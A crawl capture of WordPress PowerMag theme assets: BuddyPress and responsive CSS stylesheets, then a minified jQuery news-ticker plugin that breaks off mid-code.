  padding-right: 10px;
}
#admins-list li h5,
#mods-list li h5,
#group-members-list.single-line li h5 {
  margin: 0;
  display: inline-block;
  padding-top: 17px;
  font-size: 18px;
  font-size: 1.125rem;
}
#admins-list li .btn,
#mods-list li .btn,
#group-members-list.single-line li .btn {
  margin-top: 15px;
}
#group-members-list.single-line li {
  padding: 0;
  padding-right: 10px;
  border-bottom: none;
}
#group-members-list.single-line li img {
  width: 50px;
  height: 50px;
}
.left-menu img.avatar {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-bottom: 10px;
}
#group-create-body label {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-size: .75rem;
}
#message.alert-info,
#message.alert-info p {
  margin-bottom: 0;
}
div#message.updated {
  clear: both;
}
div#message p {
  padding: 10px 15px;
  margin-bottom: 3px;
}
div#message.error p {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
div#message.updated p {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.standard-form#signup_form div div.error {
  background: #e41717;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #fff;
  margin: 0 0 10px 0;
  padding: 6px;
  width: 90%;
}
div.accept,
div.reject {
  float: left;
  margin-left: 10px;
}
ul.button-nav li {
  float: left;
  margin: 0 10px 10px 0;
  list-style-type: none;
}
ul.button-nav li.current a {
  font-weight: bold;
}
.pm-buddypress .page .boxed {
  padding-top: 20px;
}
.pm-buddypress .page h1 {
  margin-top: 0;
}
.pm-buddypress .alert p {
  margin-bottom: 0;
}
.pm-buddypress input[type="radio"],
.pm-buddypress input[type="checkbox"] {
  margin: 1px 3px 3px;
}
.pm-buddypress .btn-danger[disabled] {
  cursor: not-allowed;
}
p.field-visibility-settings-notoggle {
  margin-bottom: 0;
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
  margin-top: -5px;
}
.message-search label {
  display: inline;
}
.standard-form select {
  padding: 3px;
}
.standard-form input[type=password] {
  margin-bottom: 5px;
}
.standard-form label,
.standard-form span.label {
  display: block;
  margin: 20px 0 10px 0;
  font-size: 17.008px;
  font-size: 1.063rem;
  font-family: 'BebasNeueRegular', sans-serif;
  color: rgba(0,0,0,0.5);
}
.standard-form label span,
.standard-form span.label span {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-size: .75rem;
}
.standard-form div.checkbox label,
.standard-form div.radio label {
  font-weight: normal;
  margin: 5px 0 0 0;
}
.standard-form#sidebar-login-form label {
  margin-top: 5px;
}
.standard-form input[type=text] {
  width: 75%;
}
.standard-form#sidebar-login-form input[type=text],
.standard-form#sidebar-login-form input[type=password] {
  padding: 4px;
  width: 95%;
}
.standard-form #basic-details-section input[type=password],
.standard-form #blog-details-section input#signup_blog_url {
  width: 35%;
}
.standard-form#signup_form input[type=text],
.standard-form#signup_form textarea,
.form-allowed-tags,
.buddypress #commentform input[type=text],
.buddypress #commentform textarea {
  width: 90%;
}
.standard-form#signup_form div.submit {
  float: right;
}
div#signup-avatar img {
  margin: 0 15px 10px 0;
}
.standard-form textarea {
  width: 75%;
  height: 120px;
}
.standard-form textarea#message_content {
  height: 200px;
}
.standard-form#send-reply textarea {
  width: 97.5%;
}
.standard-form p.description {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin: 5px 0;
}
.standard-form div.submit {
  clear: both;
  padding: 15px 0 0 0;
}
.standard-form p.submit {
  margin-bottom: 0;
  padding: 15px 0 0 0;
}
.standard-form div.radio ul {
  margin: 10px 0 15px 38px;
}
.standard-form div.radio ul li {
  margin-bottom: 5px;
}
.standard-form a.clear-value {
  display: block;
  margin-top: 5px;
  outline: none;
}
.standard-form #basic-details-section,
.standard-form #blog-details-section,
.standard-form #profile-details-section {
  float: left;
  width: 48%;
}
.standard-form #profile-details-section {
  float: right;
}
.standard-form #blog-details-section {
  clear: left;
}
.standard-form input:focus,
.standard-form textarea:focus,
.standard-form select:focus {
  background: #fafafa;
  color: #555;
}
form#send-invite-form {
  margin-top: 20px;
}
div#invite-list {
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
  margin: 0 0 20px;
  overflow: auto;
  padding: 5px;
  width: 160px;
}
a.loading,
input.loading {
  padding-right: 25px !important;
  position: relative;
}
a.loading:after {
  content: "";
  position: absolute;
  top: 2px;
  right: 2px;
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url(../images/spinner-small-dark.gif);
  background-color: rgba(0,0,0,0.8);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 2px;
}
input.loading,
input.loading:hover,
input.loading:focus {
  background-image: url(../images/spinner-small.gif);
  background-position: 96% center;
  background-repeat: no-repeat;
}
.bp-secondary-action.loading:after {
  top: 7px;
}
a.loading:hover,
input.loading:hover {
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
}
a.btn.loading,
input[type="submit"].loading,
input[type="button"].loading,
input[type="reset"].loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
}
a.btn.loading:hover,
input[type="submit"].loading:hover,
input[type="button"].loading:hover,
input[type="reset"].loading:hover {
  background-image: url(../images/spinner-small.gif);
  border: 1px solid #ccc;
  padding-right: 25px;
}
input[type="submit"].pending,
input[type="button"].pending,
input[type="reset"].pending,
input[type="submit"].disabled,
input[type="button"].disabled,
input[type="reset"].disabled,
button.pending,
button.disabled,
div.pending a,
a.disabled {
  border-color: #eee;
  color: #bbb;
  cursor: default;
}
input[type="submit"]:hover.pending,
input[type="button"]:hover.pending,
input[type="reset"]:hover.pending,
input[type="submit"]:hover.disabled,
input[type="button"]:hover.disabled,
input[type="reset"]:hover.disabled,
button.pending:hover,
button.disabled:hover,
div.pending a:hover,
a.disabled:hover {
  border-color: #eee;
  color: #bbb;
}
ul#topic-post-list {
  margin: 0px -19px 15px;
  width: auto;
}
ul#topic-post-list li {
  padding: 15px;
  position: relative;
}
ul#topic-post-list li.alt {
  background: #f5f5f5;
}
ul#topic-post-list li div.poster-meta {
  color: rgba(0,0,0,0.5);
  margin-bottom: 10px;
}
ul#topic-post-list li div.post-content {
  margin-left: 54px;
}
div.topic-tags {
  font-size: 11.008px;
  font-size: .688rem;
  float: right;
  margin-top: -25px;
}
div.admin-links {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  position: absolute;
  top: 15px;
  right: 25px;
}
div#topic-meta {
  margin: -10px -19px;
  padding: 5px 19px 30px;
  position: relative;
}
div#topic-meta div.admin-links {
  right: 19px;
  top: -36px;
}
div#topic-meta h3 {
  font-size: 20px;
  margin: 5px 0;
}
div#new-topic-post {
  display: none;
  margin: 20px 0 0 0;
  padding: 1px 0 0 0;
}
table {
  width: 100%;
}
table p {
  margin-bottom: 0;
}
table thead tr {
  background: #eaeaea;
}
table#message-threads {
  width: 100%;
}
table.profile-fields {
  margin-bottom: 20px;
}
table.profile-fields:last-child {
  margin-bottom: 0;
}
table.profile-fields p {
  margin-top: 15px;
}
table.profile-fields p:last-child {
  margin-top: 0;
}
div#sidebar table {
  margin: 0 -16px;
  width: 117%;
}
table tr td,
table tr th {
  vertical-align: middle;
}
table tr td.bp-label {
  font-weight: bold;
  width: 25%;
}
table tr td.thread-info p {
  margin: 0;
}
table tr td.thread-info p.thread-excerpt {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-top: 3px;
}
div#sidebar table td,
table.forum td {
  text-align: center;
}
table tr.alt td {
  background: #f5f5f5;
}
table.notification-settings {
  margin-bottom: 20px;
  text-align: left;
}
#groups-notification-settings {
  margin-bottom: 0;
}
table.notification-settings th.icon,
table.notification-settings td:first-child {
  display: none;
}
table.notification-settings th.title {
  width: 80%;
}
table.notification-settings .yes,
table.notification-settings .no {
  text-align: center;
  width: 40px;
}
table.forum {
  margin: 0 -19px;
  width: auto;
}
table.forum tr.sticky td {
  font-size: 1.2em;
  background: #fff9db;
  border-top: 1px solid #ffe8c4;
  border-bottom: 1px solid #ffe8c4;
}
table.forum tr.closed td.td-title {
  background-image: url(../images/closed.png);
  background-position: 15px 50%;
  background-repeat: no-repeat;
  padding-left: 35px;
}
table.forum td p.topic-text {
  color: rgba(0,0,0,0.5);
  font-size: 13px;
}
table.forum tr > td:first-child,
table.forum tr > th:first-child {
  padding-left: 15px;
}
table.forum tr > td:last-child,
table.forum tr > th:last-child {
  padding-right: 15px;
}
table.forum tr th#th-title,
table.forum tr th#th-poster,
table.forum tr th#th-group,
table.forum td.td-poster,
table.forum td.td-group,
table.forum td.td-title {
  text-align: left;
}
table.forum tr td.td-title a.topic-title {
  font-size: 1.2em;
}
table.forum td.td-freshness {
  white-space: nowrap;
}
table.forum td.td-freshness span.time-since {
  font-size: 0.9em;
  color: rgba(0,0,0,0.5);
}
table.forum td img.avatar {
  float: none;
  margin: 0 5px -8px 0;
}
table.forum td.td-poster,
table.forum td.td-group {
  min-width: 140px;
}
table.forum th#th-title {
  width: 80%;
}
table.forum th#th-freshness {
  width: 25%;
}
table.forum th#th-postcount {
  width: 15%;
}
table.forum p.topic-meta {
  font-size: 0.9em;
  margin: 5px 0 0 0;
}
.item-body {
  margin: 20px 0;
}
span.user-nicename,
span.highlight {
  font-weight: bold;
  font-size: 13.008px;
  font-size: .813rem;
}
span.activity {
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
  margin-right: 10px;
  padding-top: 2px;
}
div#item-header {
  overflow: hidden;
}
div#item-header div#item-header-content {
  margin-left: 170px;
}
div#item-header h1 {
  margin-top: 0;
}
div#item-header img.avatar {
  float: left;
  margin: 20px 0 20px 20px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div#item-header div#item-meta {
  overflow: hidden;
  margin: 15px 0 5px 0;
}
div#item-header div#item-actions {
  float: right;
  margin: 15px 20px 0px 0px;
  text-align: right;
  width: 20%;
}
div#item-header div#item-actions h3 {
  font-size: 16px;
  font-size: 1rem;
  margin: 0 0 5px 0;
}
div#item-header ul {
  margin-bottom: 15px;
  overflow: hidden;
  list-style-type: none;
}
div#item-header ul h5,
div#item-header ul span,
div#item-header ul hr {
  display: none;
}
div#item-header ul li {
  float: right;
}
div#item-header ul img.avatar,
div#item-header ul.avatars img.avatar {
  height: 30px;
  margin: 2px;
  width: 30px;
}
div.generic-button a {
  text-decoration: none;
  color: #333 !important;
}
div.generic-button.loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
div.group-button {
  margin-bottom: 10px;
}
#create-group-form .boxed-title a {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#create-group-form .item-list-tabs {
  margin-bottom: 3px;
}
#create-group-form .item-body.boxed {
  margin-top: 3px;
}
#item-buttons {
  margin-top: 15px;
}
#item-buttons div {
  margin: 5px 5px 5px 0;
}
div#item-header div#message.info {
  line-height: 80%;
}
ul.item-list {
  width: 100%;
  margin: 0;
}
ul.item-list li {
  position: relative;
}
ul.item-list.activity-list li {
  padding-bottom: 0;
  list-style-type: none;
}
ul.single-line li {
  border: none;
}
ul.item-list li div.item-title span {
  font-size: 12px;
}
ul.item-list li div.item-desc {
  font-size: 11.008px;
  font-size: .688rem;
}
ul.item-list li div.item-desc p {
  margin-bottom: 12px;
}
ul.item-list li div.action {
  position: absolute;
  top: 10px;
  right: 10px;
  text-align: right;
}
ul.item-list li div.meta {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  display: inline-block;
  padding-right: 5px;
}
ul.item-list li h5 span.small {
  float: right;
  font-size: 11.008px;
  font-size: .688rem;
  font-weight: normal;
}
div.item-list-tabs {
  clear: left;
  overflow: hidden;
  position: relative;
  padding-top: 10px;
  background-image: url("../images/cross_light.png");
}
div.item-list-tabs ul li a {
  text-decoration: none;
  height: 20px;
}
div.item-list-tabs ul {
  width: 100%;
}
div.item-list-tabs ul li {
  float: left;
  list-style-type: none;
  margin: 5px 0 0 5px;
}
div.item-list-tabs#subnav ul li {
  margin-top: 0;
}
div.item-list-tabs ul li:first-child {
  margin-left: 20px;
}
div.item-list-tabs ul li.last {
  float: right;
}
div.item-list-tabs ul li.last select {
  max-width: 175px;
  width: auto;
  margin-top: -5px;
  margin-right: 5px;
  margin-bottom: 5px;
  float: right;
}
div.item-list-tabs label {
  display: none;
}
div.item-list-tabs ul li a,
div.item-list-tabs ul li span {
  display: block;
  padding: 5px 10px;
  text-decoration: none;
  background-color: rgba(0,0,0,0.05);
}
div.item-list-tabs ul li a span {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  display: inline;
  font-size: 90%;
  margin-left: 2px;
  padding: 1px 6px;
}
div.item-list-tabs ul li.selected a,
div.item-list-tabs ul li.current a {
  background-color: #fff;
  -moz-border-radius-topleft: 3px;
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topright: 3px;
  -webkit-border-top-right-radius: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  color: rgba(0,0,0,0.5);
  font-weight: bold;
}
div.item-list-tabs ul li.selected a span,
div.item-list-tabs ul li.current a span,
div.item-list-tabs ul li a:hover span {
  background-color: rgba(0,0,0,0.2);
}
ul li.loading a {
  background-image: url(../images/spinner-small.gif);
  background-position: 92% 50%;
  background-repeat: no-repeat;
  padding-right: 30px !important;
}
div#item-nav ul li.loading a {
  background-position: 88% 50%;
}
div.item-list-tabs#object-nav {
  margin-top: 0;
}
div.item-list-tabs#subnav {
  margin: 3px 0;
  overflow: hidden;
}
div.item-list-tabs ul li.feed {
  float: right;
  margin: -5px 10px 0 5px !important;
}
div.item-list-tabs ul li.feed a {
  background: url(../images/rss.png) center left no-repeat;
  width: 10px;
  float: right;
  opacity: 0.9;
}
div.item-list-tabs ul li.feed a:hover {
  opacity: 1;
}
table#message-threads td {
  border: 1px dotted rgba(0,0,0,0.05);
  padding: 10px;
}
li span.unread-count,
tr.unread span.unread-count {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
div.item-list-tabs ul li a span.unread-count {
  padding: 1px 6px;
  color: #fff;
}
div.messages-options-nav {
  font-size: 11.008px;
  font-size: .688rem;
  padding: 5px 15px;
  text-align: right;
  margin-top: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
div#message-thread div.message-box {
  margin: 0 -19px;
  padding: 15px;
}
div#message-thread div.message-box background: rgba(0,
div#message-thread div.message-box 0,
div#message-thread div.message-box 0,
div#message-thread div.message-box 0.03)

	p {
  margin-bottom: 0;
}
div#message-thread div.odd {
  background: rgba(0,0,0,0.05);
}
div#message-thread div.alt {
  background: rgba(0,0,0,0.03);
}
div#message-thread p#message-recipients {
  margin: 10px 0 20px 0;
}
div#message-thread img.avatar {
  float: left;
  margin: 0 15px 0 0;
  vertical-align: middle;
}
div#message-thread strong {
  font-size: 20px;
  font-size: 1.25rem;
  font-family: 'BebasNeueRegular', sans-serif;
  font-weight: normal;
  margin: 0;
}
div#message-thread strong span {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
div#message-thread strong a {
  text-decoration: none;
}
div#message-thread strong span.activity {
  float: right;
}
div#message-thread div.message-metadata {
  overflow: hidden;
}
div#message-thread div.message-content {
  margin-left: 45px;
}
div#message-thread div.message-content p {
  margin-bottom: 0;
}
div#message-thread div.message-options {
  text-align: right;
}
.pm-buddypress ul.acfb-holder li.friend-tab {
  border: 1px dotted rgba(0,0,0,0.05);
  padding: 4px 7px;
  background: rgba(0,0,0,0.5);
  font-size: 12px;
  font-size: .75rem;
}
.pm-buddypress ul.acfb-holder li.friend-tab img {
  padding-right: 5px;
}
.padder div.pagination .pag-count {
  font-size: 11.008px;
  font-size: .688rem;
  padding: 10px 20px;
  position: relative;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#member-dir-pag-top {
  display: none;
}
.widget.buddypress .item-avatar {
  float: left !important;
  margin-bottom: 3px;
  margin-left: 3px;
}
.widget.buddypress .avatar-block {
  margin-left: -3px;
}
.widget.buddypress ul li:before {
  content: "";
  padding: 0;
}
.widget.buddypress ul#members-list li,
.widget.buddypress ul#groups-list li {
  padding: 7px 5px 3px 5px;
  margin-bottom: 3px;
  border-bottom: none;
  height: 43px;
}
.widget.buddypress ul#members-list li:last-child,
.widget.buddypress ul#groups-list li:last-child {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.widget.buddypress ul#members-list li .item-avatar,
.widget.buddypress ul#groups-list li .item-avatar {
  margin: -5px 10px 0 -5px;
}
.widget.buddypress span.activity {
  display: block;
  margin-top: -3px;
}
.widget.buddypress .item-title {
  padding-bottom: 0 !important;
  font-size: 16px !important;
  font-size: 1rem !important;
}
.widget.buddypress .item-options {
  color: rgba(0,0,0,0);
  margin-bottom: 3px;
  padding-bottom: 10px;
  background: rgba(0,0,0,0.05);
}
.widget.buddypress .item-options a {
  display: block;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  border-left: 1px solid rgba(0,0,0,0.05);
  color: rgba(0,0,0,0.5);
  float: right;
}
.widget.buddypress a.loading:after {
  top: 8px;
  right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/css/responsive.css?ver=all
body_size: 6803
content:
/* CSS Document */


/* SMALL PC SCREENs */
@media (max-width: 1199px) {
	
	/* Header */
	#top-ad {
		float: right;
	}
	#full-top .utilities {
		float: none;
		clear: both;
	}
	.util-menu {
		float: left;
		margin-top: 20px;
	}
	ul.socials {
		clear: none;
		float: right;
	}
	/* End Header */
	
	.caroufredsel_wrapper {
		display: none!important;
	}
}


/* TABLETs */
@media (max-width: 979px) {
	
	.flex-caption p {
		display: none;
	}
	
	/* Buddypress @since PM 1.2 */
	div.item-list-tabs ul li.last {
		float: none;
	}
	.activity.bp-user #activity-filter-by {
		float:none;
		margin-left: 15px;
		margin-top: 5px;
	}
	#nav-wrap {
		margin-bottom: 0;
	}

}

	
/* BOOTSTRAP RESPONSIVE EDITS */
	
@media (max-width: 979px) and (min-width: 768px) {
	.flexslider.span5 {
		width: 352px;
	}
	.flexslider.span10 {
		width: 724px;
	}
	.socialbox .socialbox-go {
		display: none;
	}
	.socialbox img {
		margin-right: 7px;
	}
}
@media (max-width: 767px) {
	.flexslider.span5,
	.flexslider.span10 {
		width: 100%;
	}
}
@media (max-width: 1199px) and (min-width: 980px){
	.flexslider.span5 {
		width: 460px;
	}
	.flexslider.span10 {
		width: 940px;
	}
}


/* MOBILEs */
@media (max-width: 767px) {
	
	html, body {
		background-image: none!important;
		background-color: #fff;
	}
	
	h1 {
		font-size: 24.5px;
		line-height: 18px;
	}
	h1, h2 {
	line-height: 30px;
	}
	.arch-chevron {
		font-size: 14px;
		font-size: 0.875rem;
		padding: 0 5px 0 3px;
	}
	
	/* Header */
	#full-top,
	#full-bar,
	#full-footer,
	#full-collapsible,
	#full-site-info {
		margin-left: -20px;
		margin-right: -20px;
		padding-left: 20px;
		padding-right: 20px;
	}
	#full-bar {
		margin-bottom: 0;
	}
	.branding,
	#logo {
		float: none;
	}
	#top-ad {
		float: none;
		margin-left: 0;
		margin-top: 20px;
	}
	.header-wrap {
		text-align: center;
	}
	.utilities ul,
	#menu-top {
		text-align: center!important;
	}
	/* Sticky Nav Mobile Fixes - @since PM 1.3.0*/
	#nav-wrap {
		-moz-transition: none;
		-webkit-transition: none;
		-o-transition: none;
		transition: none;
		padding: 0;
	}
	#nav-wrap-sticky-wrapper {
		height: auto!important;
	}
	#nav-wrap-sticky-wrapper.pm-sticky-nav {
		margin: 0;
	}
	#nav-wrap .navi-class.span12 {
		width: auto;
	}
	.pm-sticky-nav #nav-wrap {
		padding: 0;
	}
	.pm-sticky-nav .nav-small-wrap {
		width: 100%;
	}
	.main-small-navigation h1 {
		margin-bottom: 0;
	}
	/* END Sticky Nav Rules */
	.sticky-wrapper {
		height: auto!important;
	}
	.util-menu {
		float: none;
	}
	ul.socials {
		float: none;
	}
	.full-bar-relative {
		text-align: center;
		padding: 20px 0;
	}
	.signin {
		float: none;
		margin-top: 20px;
	}
	#LoginWithAjax .pm-logged-buttons {
		float: right;
	}
	.flex-caption {
		text-align: center!important;
		bottom: 0;
		 right: 0!important;
		 left: 0!important;
		width: auto;
	}
	.flex-caption p {
		display: none;
	}
	.flex-caption a {
		font-size: 14px;
 		font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	#collapse-trigger {
		right: -20px;
	}
	.pm-logged-buttons.pull-left {
		float: right;
	}
	.pm-logged-buttons.pull-left .dropdown-menu {
		text-align: left;
	}
	/* End Header */
	
	/*Nav and Sliders*/
	.main-navigation {
		display: none;
	}
	.main-small-navigation .bold {
		font-style: normal;
	}
	.nav-small-wrap {
		margin-left: -20px;
		margin-right: -20px;
	}
	.date {
		display: none;
	}
	#ticker-wrap {
		display: none;
	}
	.slider2 {
		margin-top: 20px;
	}
	/*End Nav and Sliders*/
	
	/*Body*/
	#sidebar {
		margin-top: 40px;
	}
	.related-posts .widget-post {
		margin-bottom: 20px;
	}
	#author-wrap {
		position: relative;
	}
	#author-wrap.article-author .author-box {
		padding-bottom: 40px;
	}
	#author-wrap.article-author .author-socials {
		top: auto;
		bottom: 20px;
	}
	.rw-user-rating-wrapper,
	.rw-user-rating-wrapper .count {
		font-size: 16px;
		font-size: 1rem;
	}
	.classic-blog .in-content-featured .entry-img img.wp-post-image, .single .in-content-featured .entry-img img.wp-post-image, .archive .in-content-featured .entry-img img.wp-post-image, .page .in-content-featured .entry-img img.wp-post-image, .search .in-content-featured .entry-img img.wp-post-image {
		min-width: 100%;
		width: auto;
		float: none;
	}
	/*End Body*/
	
	/*Footer*/
	#footer-logo {
		float: none;
		text-align: center;
	}
	.utilities.footer {
		float: none;
		margin-top: 15px;
	}
	/*End Footer*/
	
	/* BuddyPress @since PM 1.2*/
	#members-dir-search {
		float: none;
	}
	div.dir-search input[type="submit"] {
		display:none;
	}
	#members-order-select {
		float: none;
		margin-top: 20px;
	}
	div.activity-meta {
		position:static;
		width: 100%;
		float:right;
		background: rgba(0,0,0, .1);
		border-bottom: 2px solid rgba(0,0,0,0.1);
	}
	div.activity-meta a, div.acomment-options a {
		border:none;
	}
	.activity-list li .activity-content {
		border: none;
	}
	div.activity-comments {
		margin-left: 20px;
	}
	.activity-content.no-inner-content .commentmetadata {
		line-height: 1.8;
		padding: 10px;
		text-align: center;
	}
	.activity-content.no-inner-content{
		text-align: center;
	}
	.activity-content.no-inner-content .activity-avatar {
		float: none;
		display: inline-block;
		margin: 10px 0 0 0;
	}
	.item-avatar,
	div#item-header img.avatar,
	#whats-new-avatar {
		width: 50px;
		height: 50px;
	}
	form#whats-new-form h5 {
		margin-left: 75px;
	}
	div#item-header div#item-header-content {
		margin-left: 70px;
	}
	.update,
	.item-desc,
	span.activity,
	form#whats-new-form #whats-new-content {
		margin-left: 55px;
	}
	#message-threads span.activity {
		margin-left: 0;	
	}
	.generic-button {
		margin-top: -5px;
		margin-right: -5px;
	}
	.pm-buddypress .btn.pull-right {
		float: none;
		margin-bottom: 20px;
	}
	.dir-search.pull-left {
		float: none;
	}
	ul.item-list li div.meta {
		display:none;
	}
}

/* Collapse Trigger Mobile Fix */
@media (max-device-width: 767px) {
	#collapse-trigger {
		right: 0px;
	}
	.boxed-layout #collapse-trigger {
		right: -20px;
	}
}


/* Between Tablets and Mobiles */
@media (min-width: 768px) and (max-width: 979px) {

	.info-stripe .post-attribute {
		display: none;
	}
	
}


/* Galleries on really small resolutions */
@media (max-width: 380px) {
	.gallery-item { 
		width: 50%!important;
	}
	br{
		clear: none!important;
	}
	div#message-thread strong span.activity {
		float: none;
		margin-left: 0;
		margin-bottom: 10px;
	}
}

@media (max-width: 767px) {

}

/* iPhone Only */

@media only screen and (max-device-width: 480px) {

	div#message-thread strong span.activity {
		float: none;
		margin-left: 0;
		margin-bottom: 10px;
	}

}

--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.ticker.min.js?ver=1.4.1
body_size: 6762
content:
(function(b){b.fn.ticker=function(r){var c=b.extend({},b.fn.ticker.defaults,r);if(0==b(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var l="#"+b(this).attr("id"),m=b(this).get(0).tagName;return this.each(function(){function g(a){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}function h(a){c.debugMode&&(window.console&&window.console.log?window.console.log(a):alert(a))}function j(){a.contentLoaded=
!0;b(a.dom.titleElem).html(a.newsArr["item-"+a.position].type);b(a.dom.contentID).html(a.newsArr["item-"+a.position].content);a.position==g(a.newsArr)-1?a.position=0:a.position++;distance=b(a.dom.contentID).width();time=distance/c.speed;b(a.dom.contentID).css("opacity","1");if(a.play){var n=b(a.dom.titleID).width()+20;b(a.dom.revealID).css(c.direction,n+"px");"fade"==c.displayType?b(a.dom.revealID).hide(0,function(){b(a.dom.contentID).css(c.direction,n+"px").fadeIn(c.fadeInSpeed,k)}):"scroll"!=c.displayType&&
b(a.dom.revealElem).show(0,function(){b(a.dom.contentID).css(c.direction,n+"px").show();animationAction="right"==c.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"};b(a.dom.revealID).css("margin-"+c.direction,"0px").delay(20).animate(animationAction,time,"linear",k)})}}function k(){a.play?(b(a.dom.contentID).delay(c.pauseOnItems).fadeOut(c.fadeOutSpeed),"fade"==c.displayType?b(a.dom.contentID).fadeOut(c.fadeOutSpeed,function(){b(a.dom.wrapperID).find(a.dom.revealElem+","+a.dom.contentID).hide().end().find(a.dom.tickerID+
","+a.dom.revealID).show().end().find(a.dom.tickerID+","+a.dom.revealID).removeAttr("style");j()}):b(a.dom.revealID).hide(0,function(){b(a.dom.contentID).fadeOut(c.fadeOutSpeed,function(){b(a.dom.wrapperID).find(a.dom.revealElem+","+a.dom.contentID).hide().end().find(a.dom.tickerID+","+a.dom.revealID).show().end().find(a.dom.tickerID+","+a.dom.revealID).removeAttr("style");j()})})):b(a.dom.revealElem).hide()}function p(){a.play=!1;b(a.dom.tickerID+","+a.dom.revealID+","+a.dom.titleID+","+a.dom.titleElem+
","+a.dom.revealElem+","+a.dom.contentID).stop(!0,!0);b(a.dom.revealID+","+a.dom.revealElem).hide();b(a.dom.wrapperID).find(a.dom.titleID+","+a.dom.titleElem).show().end().find(a.dom.contentID).show()}function q(c){p();switch(c){case "prev":a.position=0==a.position?g(a.newsArr)-2:1==a.position?g(a.newsArr)-1:a.position-2;b(a.dom.titleElem).html(a.newsArr["item-"+a.position].type);b(a.dom.contentID).html(a.newsArr["item-"+a.position].content);break;case "next":b(a.dom.titleElem).html(a.newsArr["item-"+
a.position].type),b(a.dom.contentID).html(a.newsArr["item-"+a.position].content)}a.position==g(a.newsArr)-1?a.position=0:a.position++}var d;d=(new Date).getTime();var a={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+d,titleID:"#ticker-title-"+d,titleElem:"#ticker-title-"+d+" SPAN",tickerID:"#ticker-"+d,wrapperID:"#ticker-wrapper-"+d,revealID:"#ticker-swipe-"+d,revealElem:"#ticker-swipe-"+d+" SPAN",controlsID:"#ticker-controls-"+d,prevID:"#prev-"+
d,nextID:"#next-"+d,playPauseID:"#play-pause-"+d}};if("UL"!=m&&"OL"!=m&&!0===c.htmlFeed)return h("Cannot use <"+m.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;"rtl"==c.direction?c.direction="right":c.direction="left";!1==a.contentLoaded&&(c.ajaxFeed?"xml"==c.feedType?b.ajax({url:c.feedUrl,cache:!1,dataType:c.feedType,async:!0,success:function(b){for(var e=count=0;e<b.childNodes.length;e++)"rss"==b.childNodes[e].nodeName&&(xmlContent=b.childNodes[e]);for(b=0;b<
xmlContent.childNodes.length;b++)"channel"==xmlContent.childNodes[b].nodeName&&(xmlChannel=xmlContent.childNodes[b]);for(b=0;b<xmlChannel.childNodes.length;b++)if("item"==xmlChannel.childNodes[b].nodeName){xmlItems=xmlChannel.childNodes[b];for(var d,e=!1,f=0;f<xmlItems.childNodes.length;f++)"title"==xmlItems.childNodes[f].nodeName?d=xmlItems.childNodes[f].lastChild.nodeValue:"link"==xmlItems.childNodes[f].nodeName&&(e=xmlItems.childNodes[f].lastChild.nodeValue),!1!==d&&""!=d&&!1!==e&&(a.newsArr["item-"+
count]={type:c.titleText,content:'<a href="'+e+'">'+d+"</a>"},count++,e=d=!1)}if(g(1>a.newsArr))return h("Couldn't find any content from the XML feed for the ticker to use!"),!1;a.contentLoaded=!0;j()}}):h("Code Me!"):c.htmlFeed?0<b(l+" LI").length?b(l+" LI").each(function(d){a.newsArr["item-"+d]={type:c.titleText,content:b(this).html()}}):h("Couldn't find HTML any content for the ticker to use!"):h("The ticker is set to not use any types of content! Check the settings for the ticker."));b(l).wrap('<div id="'+
